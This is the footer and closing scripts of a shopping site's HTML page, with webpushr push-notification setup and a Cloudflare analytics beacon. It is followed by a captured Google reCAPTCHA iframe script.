					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iw285BJWSjHbNteeXVFBvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899136452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>